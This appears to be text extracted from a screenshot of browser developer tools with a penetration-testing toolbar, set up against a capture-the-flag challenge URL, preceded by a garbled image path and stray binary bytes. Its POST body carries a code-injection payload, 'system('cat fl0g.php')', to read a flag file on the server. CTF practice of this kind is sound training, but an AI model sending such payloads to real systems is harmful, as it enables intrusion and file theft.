 �▯]��
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://97d6cb07-6465-4067-a725-eb37d813b993.chall.ctf.show/a.php
enctype
Enable POST application/x-www-form-urlencoded
Body
a=system('cat fl0g.php');